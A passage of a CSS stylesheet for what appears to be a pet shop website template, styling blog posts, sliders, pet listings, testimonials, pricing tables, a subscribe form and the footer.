.side_bar_blog .input-group span.input-group-addon button {

    background: transparent;

    border: none;

    font-size: 15px;

    color: #000000;

}

/*-------------------------------------------------------------------

6.pages

-------------------------------------------------------------------*/

.standard-page {

    padding: 3rem;

    background-color: #ffffff;

}

.standard-page .float-left {

    margin-bottom: 0.5rem;

    margin-right: 1.5rem;

    margin-top: 0.5rem;

}

.standard-page .float-right {

    margin-bottom: 0.5rem;

    margin-left: 1.5rem;

    margin-top: 0.5rem;

}

.notfound {

    padding: 4rem 0;

}

.notfound h2 {

    font-family: Comic Sans MS;

    font-size: 140px;

    padding: 0 0 1.7rem;

    margin: 0;

    line-height: 1;

    font-weight: bold;

}

.notfound h3 {

    font-size: 40px;

    padding: 0;

    margin: 0;

}

.notfound p {

    padding: 2rem 0 1.4rem;

    margin-bottom: 0;

}

.product_blog {

    background: #eaeaea;

    padding: 25px;

}

.product_blog img {

    width: 100%;

}

.product_blog h3 {

    margin: 25px 0 0 0;

    font-size: 20px;

    width: 100%;

    text-align: center;

    color: #202120;

    font-weight: 500;

}

/*-------------------------------------------------------------------

7.blog

-------------------------------------------------------------------*/

.related-posts .col-lg-6 {

    margin-bottom: 0 !important
}

.user_name {

    font-size: 18px;

    font-weight: bold;

    padding: 0;

}

.comments-list .media-right, .comments-list small {

    color: #999 !important;

    font-size: 11px;

    letter-spacing: 2px;

    margin-top: 5px;

    padding-left: 10px;

    text-transform: uppercase;

}

.comments-list .media {

    padding: 10px;

    margin-bottom: 15px;

}

.media-body .btn-primary {

    padding: 5px 10px !important;

    font-size: 11px !important;

}

.last-child {

    margin-bottom: 0 !important;

}

.comments-list img {

    max-width: 80px;

    margin-right: 30px;

}

.related-articles .blog-box {

    margin-bottom: 0;

}

.custom-title {

    padding: 0;

    margin: 0 0 2rem;

    font-size: 21px;

}

.authorbox h4 {

    margin: 0 0 0.9rem;

}

.authorbox .fa {

    color: #aaaaaa;

    margin-right: 0.5rem
}

.authorbox p {

    margin-bottom: 1rem;

}

.single-blog-meta {

    margin: 1rem 0 1.4rem;

}

.page-link {

    background-color: #121212;

    border: 0 none;

    border-radius: 0 !important;

    color: #fff;

    display: block;

    line-height: 1.25;

    margin-left: 0;

    margin-right: 6px;

    padding: 0.5rem 0.75rem;

    position: relative;

}

.blog-grid .col-xs-12 {

    margin-bottom: 2rem
}

.blog-box {

    padding: 0rem;

    background-color: #ffffff;

}

.shop-media, .post-media {

    display: block;

    position: relative;

    overflow: hidden;

}

.shop-media img, .post-media img {

    width: 100%;

}

.magnifier .fa {

    color: #ffffff !important;

}

.magnifier {

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    opacity: 0;

    visibility: hidden;

    background-color: rgba(0, 0, 0, 0.2);

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -ms-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

.entry {

    position: relative;

    overflow: hidden;

}

.hovereffect {

    position: absolute;

    top: 0;

    opacity: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background-color: rgba(0, 0, 0, 0.2);

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -ms-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

    zoom: 1;

    filter: alpha(opacity=0);

    opacity: 0.5;

    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0.1) 20%);

    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0.1) 20%);

    background: linear-gradient(0deg, rgba(0, 0, 0, 1) 0%, rgba(0, 0, 0, 0.1) 20%);

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#121212', endColorstr='#12121200', GradientType=1);

}

.entry:hover .magnifier {

    visibility: visible;

    zoom: 1;

    filter: alpha(opacity=100);

    opacity: 1;

}

.shop-media:hover .hovereffect span::before, .shop-media:hover .hovereffect, .post-media:hover .hovereffect span::before, .post-media:hover .hovereffect {

    visibility: visible;

    zoom: 1;

    filter: alpha(opacity=100);

    opacity: 1;

}

.post-bottom {

    border-top: 1px dashed #e2e2e2;

    padding-top: 1rem;

}

.blog-desc {

    padding: 2rem 2rem 1.5rem;

}

.blog-desc h4 {

    font-size: 21px;

}

.cat-title {

    display: block;

    font-size: 12px;

    margin: 0;

    padding: 0;

    line-height: 1;

    letter-spacing: 1px;

    text-transform: uppercase;

}

.blog-desc h4 {

    margin: 0;

    font-weight: 600;

    padding: 1rem 0 0;

}

.blog-desc p {

    padding-bottom: 0
}

.blog-meta {

    display: block;

    font-style: italic;

    margin: 0.7rem 0 0.6rem;

}

.readmore {

    font-size: 12px;

    font-weight: 500;

    line-height: 1;

    letter-spacing: 1px;

    text-transform: uppercase;

}

.readmore:after {

    content: "\f1bb";

    font-family: "FontAwesome";

    font-size: 14px;

    left: 0;

    padding-left: 8px;

    opacity: 0;

    visibility: hidden;

    position: relative;

}

.blog-box:hover .readmore:after, .box:hover .readmore:after {

    opacity: 1;

    visibility: visible;

}

/*-------------------------------------------------------------------

8.others

-------------------------------------------------------------------*/

.loader {

    display: block;

    margin: 20px auto 0;

    vertical-align: middle;

}

#preloader {

    width: 100%;

    height: 100%;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    background: #111;

    z-index: 11000;

    position: fixed;

    display: flex;

    justify-content: center;

    align-items: center;

}

.preloader {

    position: relative;

    margin: 0;

    width: auto;

    height: auto;

}

.tab-services p {

    margin-bottom: 0;

}

.tab-services .tab-details {

    border: 1px dashed #e2e2e2;

}

.tab-services div.tab {

    padding: 0;

    border: 1px dashed #e2e2e2;

    border-right: 0px dashed #e2e2e2;

    background-color: transparent;

}

.tab-services div.tab button {

    padding: 1rem;

    color: #121212 !important;

}

.tab-services h4 {

    font-size: 18px;

    padding: 0 0 1rem !important;

    margin: 0;

}

.dmtop {

    background-color: #111428;

    background-image: url(images/arrow.html);

    background-position: 50% 50%;

    background-repeat: no-repeat;

    z-index: 9999;

    width: 40px;

    height: 40px;

    text-indent: -99999px;

    position: fixed;

    bottom: -100px;

    right: 25px;

    cursor: pointer;

    border-radius: 100%;

    -webkit-transition: all .7s ease-in-out;

    -moz-transition: all .7s ease-in-out;

    -o-transition: all .7s ease-in-out;

    -ms-transition: all .7s ease-in-out;

    transition: all .7s ease-in-out;

    overflow: auto;

}

.tp-caption.WebProduct-Title, .WebProduct-Title {

    background-color: transparent;

    border-color: transparent;

    border-radius: 0 0 0 0;

    border-style: none;

    border-width: 0;

    color: rgba(255, 255, 255, 1.00);

    font-family: Roboto;

    font-size: 90px;

    font-style: normal;

    font-weight: bold;

    line-height: 90px;

    padding: 0;

    text-decoration: none;

}

.tp-caption.WebProduct-Content, .WebProduct-Content {

    background-color: transparent;

    border-color: transparent;

    border-radius: 0 0 0 0;

    border-style: none;

    border-width: 0;

    color: rgba(255, 255, 255, 0.8);

    font-family: Roboto;

    font-size: 15px;

    font-style: normal;

    font-weight: 400;

    line-height: 24px;

    padding: 0;

    text-decoration: none;

}

.tp-caption.rev-btn:active, .rev-btn:active, .tp-caption.rev-btn:focus, .rev-btn:focus, .tp-caption.rev-btn:hover, .rev-btn:hover {

    background-color: #121212 !important;

    color: #ffffff !important;

}

.stat-count p {

    color: rgba(255, 255, 255, 0.9);

}

.stat-count h3, .stat-count h4 {

    color: #ffffff;

}

.stat-count h4 {

    font-size: 44px;

    line-height: 1;

    padding: 0;

    margin: 0;

}

.stat-count h3 {

    padding: 20px 0 10px;

    margin: 0;

    line-height: 1;

    font-size: 20px;

}

.stat-count h3 i {

    padding-right: 10px;

    border-right: 1px solid #fff;

    margin-right: 10px;

}

.stat-count p {

    padding: 0;

    margin: 0;

}

#message {

    display: none;

    padding: 20px 0;

    position: relative;

    text-align: left;

}

#map {

    height: 400px;

    position: relative;

    width: 100%;

    z-index: 1;

    margin-bottom: 1rem;

}

#map img {

    max-width: inherit;

}

.loader {

    margin-left: 10px;

}

.map {

    position: relative;

}

.map .row {

    position: relative;

}

.infobox img {

    width: 100% !important;

}

.map .searchmodule {

    padding: 18px 10px;

}

.infobox {

    display: block;

    margin: 0;

    padding: 0 0 10px;

    position: relative;

    width: 260px;

    z-index: 100;

}

.infobox .title {

    font-size: 13px;

    line-height: 1;

    margin-bottom: 0;

    margin-top: 15px;

    padding-bottom: 5px;

    text-transform: capitalize;

}

.contact-box h4 {

    padding: 0 0 20px;

}

.contact-box hr {

    border: 0;

}

.question h3 {

    font-size: 18px;

    padding: 10px 0 15px;

    margin: 0;

    line-height: 1;

}

.question h3 strong {

    font-size: 24px;

    font-weight: bold;

    padding-right: 5px;

}

.question p {

    margin-bottom: 0;

    padding-bottom: 20px;

}

.contact-form .form-control {

    margin-bottom: 20px;

    height: 45px;

    border-radius: 0;

    font-size: 14px;

    border: 1px solid #e2e2e2;

}

.contact-detail {

    font-weight: 700;

    font-size: 15px;

    margin-right: 15px;

}

.contact-detail i {

    margin-right: 3px;

}

.contact-form textarea.form-control {

    height: 120px !important;

    padding-top: 15px;

}

.small-title {

    display: block;

    margin-bottom: 2rem
}

.small-title h4 {

    padding: 0;

    margin: 0 0 0;

    line-height: 1;

}

.contact-details {

    margin: 0 auto;

    padding: 0;

}

.contact-details h1, .contact-details h2 {

    color: #ffffff;

    padding-bottom: 0;

    line-height: 1.6 !important;

    font-size: 15px;

    font-weight: 500;

    letter-spacing: 1px;

    margin-bottom: 0;

    text-transform: uppercase;

}

.contact-details h1 {

    background-color: #121212;

    border: 10px solid #121212;

    -webkit-box-shadow: inset 0px 0px 0px 2px #313131;

    -moz-box-shadow: inset 0px 0px 0px 2px #313131;

    box-shadow: inset 0px 0px 0px 2px #313131;

    color: #fff;

    padding: 10px 0;

    font-weight: bold;

    max-width: 500px;

    line-height: 1;

    font-size: 38px;

    margin: 15px auto;

}

.team-item .desc {

    -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out;

    -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out;

    -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out;

    transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out, bottom 0.35s ease-in-out;

    opacity: 0;

    padding: 3rem 2rem;

    bottom: 0;

    left: 0;

    right: 0;

    width: 100%;

    top: auto;

    z-index: 111;

    position: absolute;

    visibility: hidden;

    text-align: center !important;

    background-color: rgba(255, 255, 255, 0.98);

    border: 10px solid #ffffff;

    -webkit-box-shadow: inset 0px 0px 0px 2px #e2e2e2;

    -moz-box-shadow: inset 0px 0px 0px 2px #e2e2e2;

    box-shadow: inset 0px 0px 0px 2px #e2e2e2;

}

.team-item .fa {

    margin: 0 5px !important;

    color: #989898;

}

.team-item .desc small {

    letter-spacing: 1px;

    text-transform: uppercase;

    font-size: 11px;

}

.team-item .desc h4 {

    font-size: 18px;

    padding: 0;

    line-height: 1;

    margin: 0;

}

.team-item .desc p {

    margin: 0;

    padding: 0.2rem 0 0.7rem;

}

.normal-team .team-item .desc, .team-item:hover .desc {

    visibility: visible;

    width: 100%;

    text-align: center;

    position: absolute;

    opacity: 1;

    bottom: 7%;

}

.normal-team .team-item .desc {

    padding: 3rem 1rem;

    position: relative;

    margin-top: -20%
}

.nopadbot {

    padding-bottom: 0 !important;

}

.pricing-box-03 {

    background-color: #333;

    position: relative;

    padding: 3rem 2rem;

    position: relative;

    background-color: #ffffff;

    border: 10px solid #ffffff;

    -webkit-box-shadow: inset 0px 0px 0px 2px #e2e2e2;

    -moz-box-shadow: inset 0px 0px 0px 2px #e2e2e2;

    box-shadow: inset 0px 0px 0px 2px #e2e2e2;

    border: 20px solid transparent;

}

.pricing-box-03.leftbg::before, .pricing-box-03.nobg::before {

    display: none;

}

.pricing-box-03::before {

    background: rgba(0, 0, 0, 0) url("images/right.html") no-repeat scroll 0 0;

    content: "";

    display: inline-block;

    height: 233px;

    left: -44px;

    position: absolute;

    top: -65px;

    width: 250px;

    z-index: 0;

}

.pricing-box-03.leftbg::after {

    background: rgba(0, 0, 0, 0) url("images/left.html") no-repeat scroll 0 0;

    content: "";

    display: inline-block;

    height: 233px;

    right: -44px;

    position: absolute;

    bottom: -65px;

    width: 250px;

    z-index: 0;

}

.pricing-box-03-body ul {

    padding: 0;

}

.pricing-box-03-body ul li {

    border-top: 1px solid #e2e2e2;

    padding: 8px 0;

    list-style: none;

}

.pricing-box-03-body ul li:last-child {

    border-bottom: 1px solid #e2e2e2;

}

.pricing-box-03-head {

    padding: 20px 0 15px;

    display: block;

    position: relative;

}

.pricing-box-03-head h3 {

    padding: 0 0 0.5rem;

    font-size: 34px;

    margin: 0;

}

.pricing-box-03-head h3 sup {

    font-size: 15px;

}

.pricing-box-03-head h4 {

    color: #60A543;

    font-size: 15px;

    padding: 0;

    margin: 0;

}

.testimonials blockquote {

    position: relative;

    background: white;

    margin-top: 0;

    font-style: italic;

    padding: 2rem 2rem 3rem;

    margin-bottom: 6rem;

    border: 1px solid #e2e2e2;

}

.testimonials blockquote:before {

    content: '';

    position: absolute;

    bottom: -10px;

    left: 18%;

    margin-left: -10px;

    border-top: 10px solid #e2e2e2;

    border-left: 10px solid transparent;

    border-right: 10px solid transparent;

}

.testimonials p {

    padding-bottom: 0;

    margin: 0;

}

.text-primary {

    font-weight: 500;

}

.testimonials blockquote:after {

    content: '';

    position: absolute;

    bottom: -9px;

    left: 18%;

    margin-left: -9px;

    border-top: 9px solid white;

    border-left: 9px solid transparent;

    border-right: 9px solid transparent;

}

.testimonials blockquote img {

    height: 80px;

    width: 80px;

    position: absolute;

    background: white;

    bottom: -60%;

    left: 15%;

    margin-left: -30px;

}

.testimonials blockquote:hover .text-primary, .testimonials blockquote:hover p {

    color: #ffffff !important;

}

blockquote p.clients-words {

    font-size: 14px;

}

span.clients-name {

    font-size: 14px;

    position: absolute;

    bottom: 20px;

    right: 10px;

}

.absolute-widget {

    display: block;

    margin-top: -33%;

    padding: 1.5rem;

    position: relative;

    border: 10px solid #111;

    -webkit-box-shadow: inset 0px 0px 0px 2px #303030;

    -moz-box-shadow: inset 0px 0px 0px 2px #303030;

    box-shadow: inset 0px 0px 0px 2px #303030;

}

.absolute-widget .form-control {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-radius: 0;

    font-size: 13px;

    line-height: 1;

    height: 42px;

    background-color: rgba(255, 255, 255, 0.1);

    color: rgba(255, 255, 255, 0.7);

    margin-bottom: 1rem;

}

.absolute-widget::before {

    border-right: 14px solid #646464;

    border-top: 35px solid transparent;

    content: "";

    display: block;

    height: 0;

    left: -24px;

    position: absolute;

    top: -10px;

    width: 7px;

}

.absolute-widget textarea.form-control {

    height: 100px;

    padding-top: 14px;

}

.absolute-widget .form-control::-moz-placeholder {

    color: rgba(255, 255, 255, 0.7);

    opacity: 1;

}

.absolute-widget .form-control:-ms-input-placeholder {

    color: rgba(255, 255, 255, 0.7);

}

.absolute-widget .form-control::-webkit-input-placeholder {

    color: rgba(255, 255, 255, 0.7);

}

/*-------------------------------------------------------------------

9.buttons

-------------------------------------------------------------------*/

.btn:hover, .btn:focus, .btn {

    background-color: #121212;

    color: #ffffff !important;

    border-radius: 0;

    padding: 0.8rem 2rem;

    vertical-align: middle;

    position: relative;

    text-transform: capitalize;

    border: 0 !important;

    text-transform: uppercase;

    border-radius: 0;

    overflow: hidden;

    font-size: 13px;

    font-weight: bold;

    outline: none;

    z-index: 1;

}

.button--isi::before {

    content: '';

    z-index: -1;

    position: absolute;

    top: 50%;

    left: 100%;

    margin: -15px 0 0 1px;

    width: 30px;

    height: 30px;

    color: #ffffff !important;

    border-radius: 50%;

    -webkit-transform-origin: 100% 50%;

    transform-origin: 100% 50%;

    -webkit-transform: scale3d(1, 2, 1);

    transform: scale3d(1, 2, 1);

    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;

    transition: transform 0.3s, opacity 0.3s;

    -webkit-transition-timing-function: cubic-bezier(0, 0, 0.9, 1);

    transition-timing-function: cubic-bezier(0, 0, 0.9, 1);

}

.button--isi:hover::before {

    -webkit-transform: scale3d(9, 9, 1);

    transform: scale3d(9, 9, 1);

}

/*-------------------------------------------------------------------

10.widgets

-------------------------------------------------------------------*/

.widget {

    padding: 0.5rem;

}

.widget-title {

    padding: 0 0 2rem;

    margin: 0;

    line-height: 1;

    display: block;

}

ol.workinghours, .workinghours ul {

    padding: 0;

    margin: 0;

    list-style: none
}

ol.workinghours li, .workinghours ul li {

    position: relative;

    border-bottom: 1px dashed #303030;

    padding: 0.6rem 0;

    display: block;

}

ol.workinghours li {

    color: #9f9f9f;

    padding: 0 0 0.7rem !important;

    font-size: 14px;

    border: 0 !important;

}

ol.workinghours li:last-child {

    padding: 0 !important;

}

.workinghours ul li:first-child {

    padding-top: 0;

}

.workinghours ul li:last-child {

    border: 0;

}

ol.workinghours li span, .workinghours ul li span {

    position: absolute;

    right: 0rem;

}

.instagram-wrapper a {

    width: 33.3333%;

    margin: 0;

    float: left;

    position: relative;

    border: 5px solid #121212;

}

.blog-list-widget img {

    max-width: 70px;

    margin-right: 1rem !important;

}

.blog-list-widget .list-group-item {

    padding: 0;

    border: 0;

    margin: 0;

    background-color: transparent;

}

.blog-list-widget .w-100 {

    margin-bottom: 1rem;

    display: block;

}

.blog-list-widget .w-100.last-item {

    margin-bottom: 0;

}

.blog-list-widget .mb-1 {

    color: #ffffff;

    font-size: 14px;

    font-weight: 500;

    line-height: 1.4;

    margin-bottom: 0.25rem;

    margin-top: 0;

}

/*-------------------------------------------------------------------

11.slider main

-------------------------------------------------------------------*/

/** main slider **/

#main_slider {

    width: 100%;

    height: 100vh;

    padding-top: 0;

}

.slider_section {

    border-bottom: solid #fff 5px;

    box-shadow: 0 20px 75px -75px #000;

    z-index: 1;

    position: relative;

    overflow: hidden;

}

/** fade animation **/

.carousel-fade .carousel-item {

    opacity: 0;

    transition-duration: .6s;

    transition-property: opacity;

}

.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right {

    opacity: 1;

}

.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {

    opacity: 0;

}

.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active, .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {

    transform: translateX(0);

    transform: translate3d(0, 0, 0);

}

.slider_inner {

    width: 100%;

    height: 100vh;

    min-height: 890px;

    background-size: cover !important;

    background-position: center center !important;

}

.slider1 {

    background: url("images/slider1.html");

}

.slider2 {

    background: url("images/slider1.html");

}

.slider_inner h4 {

    font-size: 60px;

}

h4.font_themecolor {

    color: #72dd78 !important;

}

.slider_coint_inner {

    padding: 250px 0 0;

}

.slider_coint_inner h3 {

    font-size: 60px;

    font-weight: 100;

    line-height: 55px;

    color: #090303;

    letter-spacing: -4px;

    margin-bottom: 20px;

}

.slider_coint_inner p {

    font-size: 18px;

    color: #111428;

    font-weight: 300;

    position: relative;

    letter-spacing: -0.5px;

    width: 85%;

    margin-top: 50px !important;

}

#main_slider .carousel-control-prev, #main_slider .carousel-control-prev, #main_slider .carousel-control-prev, #main_slider .carousel-control-next {

    display: none;

}

#main_slider ol.carousel-indicators li {

    width: 21px;

    height: 21px;

    border-radius: 100%;

    padding: 0;

    margin: 20px 5px;

    background: #070100;

    max-width: 90px;

    color: #fff;

}

#main_slider ol.carousel-indicators li.active {

    background: #72dd78;

    color: #070100;

}

/* slider bullets */

.slider_bullets {

    float: left;

    width: 100%;

    position: absolute;

    left: 0;

    bottom: 0;

    display: flex;

    justify-content: center;

}

.slider_bullets .carousel-indicators {

    position: relative;

    width: auto;

    margin: 0;

    bottom: 0;

    display: flex;

    justify-content: flex-start;

    top: 0;

}

/*-------------------------------------------------------------------

12.layout

-------------------------------------------------------------------*/

/**---- heading ----**/

.heading_s1 h2 {

    font-size: 60px;

    color: #252323;

    font-weight: 400;

    /* line-height: 55px; */

    width: auto;

    float: left;

    position: relative;

}

.heading_s1 h2::first-letter {

    color: #72dd78;

    font-size: 100px;

    font-weight: 700;

}

.page_title h2::first-letter {

    font-size: 80px;

    color: #070100;

}

.heading_s1 h2 span {

    position: relative;

    top: 5px;

}

.heading_s2 h2 {

    font-size: 50px;

    font-weight: 600;

}

.heading_s1 h3 {

    float: left;

    position: relative;

    margin: 0;

}

.heading_s2 h2 span {

    position: relative;

    margin-top: 20px;

    float: left;

    width: 100%;

    letter-spacing: -0.5px;

}

.white_bg {

    background: #fff;

}

/**---- buttons ----**/

.main_bt {

    width: 175px;

    height: 60px;

    border: solid #111428 1px;

    float: left;

    text-align: center;

    line-height: 58px;

    border-radius: 5px;

    font-size: 17px;

    letter-spacing: 0;

    font-weight: 400;

    transition: ease all 0.2s;

    color: #111428;

}

.main_bt:hover, .main_bt:focus {

    background: #111428;

    border-color: #111428;

    color: #fff !important;

}

.readmore_bt {

    float: left;

    width: 100%;

    margin-top: 20px;

}

.about_img {

    margin-top: -30px;

    margin-bottom: -1px;

}

/*-------------------------------------------------------------------

13.counter

-------------------------------------------------------------------*/

.stat-count {

    display: flex;

}

.counter_section {

    background-image: url('images/dark_bg1.html');

    background-position: center center;

    background-attachment: fixed;

    background-size: cover;

}

.counter_cont h3 {

    color: #fff;

    font-size: 21px;

    font-weight: 300;

    letter-spacing: -0.5px;

}

.counter_cont {

    margin-left: 30px;

}

.count_first {

    justify-content: flex-start;

}

.count_second {

    justify-content: center;

}

.count_thirt {

    justify-content: flex-end;

}

/*-------------------------------------------------------------------

14.information

-------------------------------------------------------------------*/

/**---- pets information ----**/

.pet_img {

    position: relative;

    overflow: hidden;

}

.pet_info {

    float: left;

    width: 100%;

    margin-top: 30px;

}

.petinfo {

    border: solid #111428 1px;

    padding: 20px 25px 20px 25px;

    float: left;

    width: 100%;

}

.pet_infobottom {

    float: left;

    width: 100%;

}

.petinfo .pet_infotop {

    width: 100%;

    float: left;

}

.petinfo .pet_infobottom {

    width: 100%;

}

.pet_name {

    font-size: 27px;

    font-weight: 600;

    margin: 0;

    line-height: 28px;

    width: 50%;

    float: left;

    text-align: left;

}

.pet_price {

    float: left;

    width: 50%;

    font-size: 18px;

    color: #111428;

    font-weight: 400;

    text-align: right;

    margin-bottom: 0;

}

.pet_infobottom ul {

    list-style: none;

    margin: 6px 0 0 0;

    padding: 0;

    float: left;

    width: 100%;

}

.pet_infobottom ul li {

    float: left;

    width: 33.33%;

    text-align: left;

    font-size: 14px;

    font-weight: 300;

    color: #666;

}

.overview_search {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background: rgba(254, 182, 26, 0.95);

    display: flex;

    justify-content: center;

    align-items: center;

    color: #fff;

    left: -100%;

    transition: ease all 0.5s;

    top: -100%;

    visibility: hidden;

    opacity: 0;

}

.pet_info:hover .overview_search, .pet_info:focus .overview_search {

    left: 0;

    top: 0;

    visibility: visible;

    opacity: 1;

}

.overview_search i {

    background: #111428;

    color: #fff;

    width: 50px;

    height: 50px;

    border-radius: 100%;

    text-align: center;

    line-height: 48px;

    color: #fff;

    font-size: 18px;

}

.pet_infobottom ul li:nth-child(2) {

    text-align: center;

}

.pet_infobottom ul li:nth-child(3) {

    text-align: right;

}

/**---- pets service ----**/

.service_blog h3 {

    margin-top: 45px;

}

.service_img img {

    box-shadow: 0 0 25px #c37c00;

}

.services_section_single .service_img img {

    box-shadow: none;

}

/**---- pet gallery ----**/

.ekko-lightbox .modal-body {

    padding: 0;

    border: none;

    box-shadow: 0;

}

/*-------------------------------------------------------------------

15.testimonial slider

-------------------------------------------------------------------*/

#testimonial_slider {

    background: #fff;

    width: 750px;

    margin: 0 175px;

    padding: 40px 0 0 65px;

    position: relative;

    min-height: 365px;

}

.testimonial_cont p {

    font-size: 21px;

    line-height: 30px;

    font-weight: 200;

    margin: 0;

    color: #111428;

}

.testimonial_cont p strong {

    font-weight: 600;

}

.testimonial_inner_blog .client_img {

    border: solid #fff 10px;

    float: left;

    border-radius: 100%;

}

#testimonial_slider .carousel-inner {

    width: 822px;

    padding-right: 0;

    min-height: 285px;

}

.testimonial_inner_blog {

    width: 100%;

}

.testimonial_inner_blog .client_img {

    border: solid #fff 10px;

    float: left;

    border-radius: 100%;

    position: absolute;

    right: 0;

    top: 0;

    width: 280px;

    height: 280px;

}

#testimonial_slider::after {

    width: 74px;

    height: 68px;

    background: url('images/bottom_arrow.html');

    position: absolute;

    bottom: -68px;

    content: "";

    right: 0;

}

.testimonial_cont {

    padding: 50px 0 0;

}

#testimonial_slider .carousel-indicators {

    bottom: -42px;

    display: flex;

    justify-content: left;

    margin: 0;

}

#testimonial_slider .carousel-indicators li {

    height: 20px;

    width: 20px;

    max-width: 20px;

    border-radius: 100%;

    background: #fff;

    margin: 0 5px 0 0;

}

#testimonial_slider .carousel-indicators li.active {

    background: #feb61a;

}

section.testimonial_section {

    padding-bottom: 165px !important;

}

#testimonial_slider .carousel-inner .item.carousel-item {

    width: 822px;

    padding-right: 0;

}

/*-------------------------------------------------------------------

16.price table

-------------------------------------------------------------------*/

.price_cont_blog {

    border: solid #111428 2px;

    margin-top: 1px;

    padding: 10px 25px 30px;

    position: relative;

}

.price_cont li {

    color: #111428;

    font-size: 16px;

    line-height: normal;

    font-weight: 300;

    line-height: 35px;

}

.price_head h3 {

    color: #111428;

    font-size: 40px;

    font-weight: 600;

    letter-spacing: 0;

    line-height: 35px;

    float: left;

}

.price_head h3 small {

    font-size: 15px;

    font-weight: 300;

    letter-spacing: -0.3px;

}

h3.price_tag {

    float: right;

    font-size: 50px;

    font-weight: 600;

    letter-spacing: -2px;

    line-height: normal;

}

.price_head {

    float: left;

    width: 100%;

}

.price_cont {

    float: left;

    width: 100%;

}

.price_cont ul {

    list-style: none;

    margin-top: 10px;

    margin-bottom: 30px;

}

/*-------------------------------------------------------------------

17.subscribe form

-------------------------------------------------------------------*/

.subscribe_form {

    width: 100%;

    border: solid #111428 1px;

    border-radius: 75px;

    min-height: 50px;

}

.subscribe_form .field {

    float: left;

    width: 100%;

    position: relative;

    display: flex;

    margin: 0;

}

.subscribe_form input {

    width: 100%;

    background: #111428;

    border: none;

    border-radius: 75px;

    min-height: 48px;

    padding: 0 170px 0 30px;

    color: #fff;

    font-weight: 200;

    font-family: 'Poppins', sans-serif;

    margin: 0;

}

.subscribe_form button {

    background: #feb61a;

    position: absolute;

    right: 0;

    top: 0;

    border: none;

    width: 145px;

    height: 48px;

    border-radius: 0 75px 75px 0;

    font-family: 'Poppins', sans-serif;

    font-weight: 500;

    cursor: pointer;

}

.subscribe_newsletters p {

    color: #111428;

    margin: 0;

    font-size: 17px;

    line-height: normal;

}

.subscribe_bottom {

    margin-top: 30px;

}

/*-------------------------------------------------------------------

18.footer

-------------------------------------------------------------------*/

.dark-section, .footer {

    background: #171817;

}

.footer .widget-title {

    color: #ffffff;

}

.footer_logo {

    margin-bottom: 20px;

}

.footer_blog1 p {

    color: #f8fdfe;

    font-size: 14px;

    font-weight: 300;

    line-height: normal;

}

.footer_social_icon {

    float: left;

    width: 100%;

}

.footer_social_icon ul {

    list-style: none;

    margin: 0;

    float: left;

    width: 100%;

}

.footer_social_icon ul li {

    display: inline;

    float: left;

}

.footer_social_icon ul li a {

    background: #fff;

    float: left;

    margin: 0 5px 0 0;

    width: 32px;

    height: 32px;

    text-align: center;

    line-height: 32px;

    border-radius: 100%;

    color: #111428;

    font-size: 15px;

    transition: ease all 0.5s;

}

.footer_social_icon ul li a:hover, .footer_social_icon ul li a:focus {

    background: #feb61a;

    color: #111428;

}

.footer_link_heading h3 {

    color: #fff;

    font-size: 25px;

    font-weight: 600;

    letter-spacing: -0.5px;

    margin: 0 0 20px 0;

    line-height: normal;

    text-align: left;

}

.footer_blog2 ul {

    list-style: none;

    float: left;

    width: 45%;

    margin: 0;

}

.footer_blog2 ul {

    margin-top: -5px;

}

.footer_blog2 ul li {

    float: left;

    width: 100%;

    margin: 1px 0;

}

.footer_blog2 ul li a {

    font-weight: 300;

    font-size: 14px;

    transition: ease all 0.2s;

    color: #fff;

}

.address_infor p {

    display: flex;

    margin-bottom: 25px;

}

.address_infor p span.icon {

    margin-right: 10px;

    position: relative;

    top: -4px;

}

.footer_blog2 ul li a:hover, .footer_blog2 ul li a:focus {

    color: #feb61a;

}

.address_infor .addrs {

    color: #fff;

    font-size: 17px;

    font-weight: 200;

    line-height: 26px;

    margin-bottom: 0;

}

.email_address_bottom {

    width: 100%;

}

.email_address_bottom form {

    width: 280px;

    position: relative;

}

.email_address_bottom input {

    width: 280px;

    height: 50px;

    border: none;

    padding: 10px 25px;

    border-radius: 75px;

    line-height: normal;

    font-family: 'Poppins', sans-serif;

    font-size: 15px;

}

.email_address_bottom form button {

    position: absolute;

    right: 3px;

    width: 45px;

    height: 45px;

    background: #72dd78;

    border: none;

    cursor: pointer;

    color: #171817;

    border-radius: 100%;

    top: 3px;

    font-size: 18px;

    z-index: 1;

}

.cpy p {

    margin: 0;

    line-height: 60px;

    text-align: center;

    font-size: 16px;

}

.cpy p a {

    color: #444
}

.cpy p a:hover, .cpy p a:focus {

    text-decoration: underline !important;

    color: #444;

}

/*-------------------------------------------------------------------

19.copyright

